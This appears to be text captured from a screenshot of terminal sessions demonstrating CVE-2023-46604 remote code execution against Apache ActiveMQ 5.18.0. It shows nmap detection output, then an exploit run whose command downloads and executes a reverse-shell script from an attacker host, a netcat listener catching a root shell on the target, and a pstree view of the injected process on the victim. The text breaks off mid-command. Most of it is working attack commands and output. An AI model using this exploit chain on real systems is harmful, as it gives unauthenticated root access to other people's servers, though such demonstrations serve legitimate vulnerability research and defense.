 2. 10.20.7.203 (virsec)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
SF:0\tCacheSize\x05\0\0\x04\0\0\x0cProviderName\t\0\x08ActiveMQ\0\x14Tight
SF:EncodingEnabled\x01\x01\0\x0cMaxFrameSize\x06\0\0\0\0\x06@\0\0\x15Max
SF:InactivityDuration\x06\0\0\0\0\0\0u0\0\x20MaxInactivityDurationInitalDe
SF:lay\x06\0\0\0\0\0\0'\x10\0\x13MaxFrameSizeEnabled\x01\x01\0\x0fProvider
SF:Version\t\0\x065\.18\.0");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.49 seconds
------------------------------------------------------
Service Name: ActiveMQ OpenWire transport
Service Version: 5.18.0
------------------------------------------------------
Vulnerable to below CVES:
1. CVE-2023-46604: Apache ActiveMQ is vulnerable to Unauthenticated Remote Code Execution
------------------------------------------------------------------------------------
[+] Exploiting CVE-2023-46604: Apache ActiveMQ is vulnerable to Unauthenticated RCE
------------------------------------------------------------------------------------
[*] Target: 10.47.7.66:61616
[*] RCE Command: curl -s -o revshell.sh http://10.20.7.203:8001/revshell.sh; chmod +x ./revshell.sh; ./revs
hell.sh
[*] XML URL: http://10.20.7.203:8001/poc-linux.xml
[*] Sending packet:
------------------------------------------------------------------------------------
[+] Starting Netcat Session
------------------------------------------------------------------------------------
listening on [any] 4444 ...
connect to [10.20.7.203] from (UNKNOWN) [10.47.7.66] 50644
bash: cannot set terminal process group (2180332): Inappropriate ioctl for device
bash: no job control in this shell
root@vadmin-virtual-machine:/opt/apache-activemq-5.18.0/bin# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.47.7.66 netmask 255.255.0.0 broadcast 10.47.255.255
inet6 fe80::d780:d6fb:7292:f0cd prefixlen 64 scopeid 0x20<link>
ether 00:50:56:84:46:ce txqueuelen 1000 (Ethernet)
RX packets 100251475 bytes 13303724874 (13.3 GB)
RX errors 0 dropped 117 overruns 0 frame 0
TX packets 34316513 bytes 6815794478 (6.8 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 517167 bytes 34853140 (34.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 517167 bytes 34853140 (34.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@vadmin-virtual-machine:/opt/apache-activemq-5.18.0/bin# cat /et
3. 10.47.7.66 (vadmin)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Every 0.1s: pstree -lap 2180375 vadmin-virtual-machine: Wed Nov 8 04:16:42 2023
java,2180375 -Xms64M -Xmx1G -Djava.util.logging.config.file=logging.properties -Djava.security.auth.login
.config=/opt/apache-activemq-5.18.0//conf/login.config -Dcom.sun.management.jmxremote -Djava.awt.headless
=true -Djava.io.tmpdir=/opt/apache-activemq-5.18.0//tmp --add-reads=java.xml=java.logging --add-opens jav
a.base/java.security=ALL-UNNAMED --add-opens java.base/java.net=ALL-UNNAMED --add-opens java.base/java.la
ng=ALL-UNNAMED --add-opens java.base/java.util=ALL-UNNAMED --add-opens java.naming/javax.naming.spi=ALL-U
NNAMED --add-opens java.rmi/sun.rmi.transport.tcp=ALL-UNNAMED --add-opens java.base/java.util.concurrent=
ALL-UNNAMED --add-opens java.base/java.util.concurrent.atomic=ALL-UNNAMED --add-exports=java.base/sun.net
.www.protocol.http=ALL-UNNAMED --add-exports=java.base/sun.net.www.protocol.https=ALL-UNNAMED --add-expor
ts=java.base/sun.net.www.protocol.jar=ALL-UNNAMED --add-exports=jdk.xml.dom/org.w3c.dom.html=ALL-UNNAMED
--add-exports=jdk.naming.rmi/com.sun.jndi.url.rmi=ALL-UNNAMED -Dactivemq.classpath=/opt/apache-activemq-5
.18.0//conf:/opt/apache-activemq-5.18.0//../lib/: -Dactivemq.home=/opt/apache-activemq-5.18.0/ -Dactivemq
.base=/opt/apache-activemq-5.18.0/ -Dactivemq.conf=/opt/apache-activemq-5.18.0//conf -Dactivemq.data=/opt
/apache-activemq-5.18.0//data -Djolokia.conf=file:/opt/apache-activemq-5.18.0//conf/jolokia-access.xml -j
ar /opt/apache-activemq-5.18.0//bin/activemq.jar start
|-bash,2227794 -c curl -s -o revshell.sh http://10.20.7.203:8001/revshell.sh; chmod +x ./revshell.sh; .
/revshell.sh
| `-bash,2227799 -i
|-{java},2180376
|-{java},2180377
|-{java},2180378
|-{java},2180379
|-{java},2180380
|-{java},2180381
|-{java},2180382
|-{java},2180383
|-{java},2180384
|-{java},2180385
|-{java},2180386
|-{java},2180387
|-{java},2180388
|-{java},2180389
|-{java},2180390
|-{java},2180398
|-{java},2180399
|-{java},2180400
|-{java},2180410
|-{java},2180411
|-{java},2180412
|-{java},2180413
|-{java},2180414
|-{java},2180415
|-{java},2180416
|-{java},2180417
|-{java},2180418
|-{java},2180419
|-{java},2180420
|-{java},2180421
|-{java},2180422
|-{java},2180425
|-{java},2180426
|-{java},2180427
|-{java},2180428
|-{java},2180430
|-{java},2180431
|-{java},2180438
|-{java},2180439
|-{java},2180440
|-{java},2180441
|-{java},2180442
|-{java},2180443
|-{java},2180444
|-{java},2180445
|-{java},2180446